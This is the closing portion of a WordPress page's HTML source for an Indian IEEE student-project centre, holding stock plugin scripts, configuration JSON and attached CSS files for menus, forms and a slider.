menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"52a9334349","extra":{"_wp_http_referer":"","page_id":1002,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"52a9334349","extra":{"_wp_http_referer":"","page_id":1002,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"52a9334349","extra":{"_wp_http_referer":"","page_id":1002,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"5e03463d6b","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"28f69bea69"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1002,"title":"2020%20%E2%80%93%202021%20DOT%20NET%20IEEE%20Application%20Projects.%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01
body_size: 556
content:
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:100,100i,300,300i,400,400i,600,600i,700,700i');
.slider-container {
    position: relative;
    float: left;
    width: 100%;
    height: 100vh;
    background-color: #fff;
}
.slider-container ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 40px !important;
    max-height: 512px;
    width: 100%;
    font-weight: 400;
    background: #fff;
    overflow: hidden;
} 
.slider-container ul li {
    height: 0;
    width: 100%;
    text-align: center;
    font-size: 2rem;
    display: none;
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
    color: white;
    font-size: 1.5rem;
    position: relative;
	 -webkit-perspective: 100px;
    perspective: 100px;

}

.slider-container ul .post-active {
    opacity: 0;
    display: block;
    height: 0;
    padding: 0;
}
.slider-container ul .active {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
	 background-color: transparent;
}
.slider-container ul .active + li {
    height: 130px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    color: #2dba86;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: #f7f7f7;
    box-shadow: 0px 0px 70px 1px rgba(32, 33, 32, 0.27);
    transform: scale(1.02);
}
.slider-container ul .active + li + li {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: transparent;
}
.slider-container ul .active + li + li + li {
    height: 114px;
    display: block;
    opacity: 0;
}
@media (max-width: 767px) {
    .slider-container ul .active {
        height: 130px;
        font-size: 12px
    }
    .slider-container ul .active + li {
        height: 130px;
        font-size: 12px;
    }
    .slider-container ul .active + li + li {
        height: 130px;
        font-size: 12px;
    }
}

/*  */
.slider-container ul#carousel li span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.slider-container li.active span {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(2deg);
}
.slider-container ul .active + li + li span {
   -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(-2deg);
}

.slider-container ul#carousel li span p {
    max-width: 80%;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-1002.css?ver=1734612839
body_size: 76
content:
.elementor-1002 .elementor-element.elementor-element-cfd21e0 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-cfd21e0 .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-cfd21e0 .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-f056bd2 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-f056bd2 .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-f056bd2 .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-2cca7f5 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-2cca7f5 .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-2cca7f5 .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-1a7e44a .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-1a7e44a .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-1a7e44a .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-d0a780a .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-d0a780a .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-d0a780a .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-42e8284 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-42e8284 .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-42e8284 .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-490f6fb .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-490f6fb .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-490f6fb .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-604b5bc .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-604b5bc .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-604b5bc .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-1288ad8 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-1288ad8 .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-1288ad8 .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-2bb959d .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1002 .elementor-element.elementor-element-2bb959d .elementor-button:hover, .elementor-1002 .elementor-element.elementor-element-2bb959d .elementor-button:focus{background-color:#294A70;}.elementor-1002 .elementor-element.elementor-element-11cb9402{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9
body_size: 966
content:
/*
Theme Name: Eco Energy
Theme URI: https://www.themeseye.com/wordpress/free-eco-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
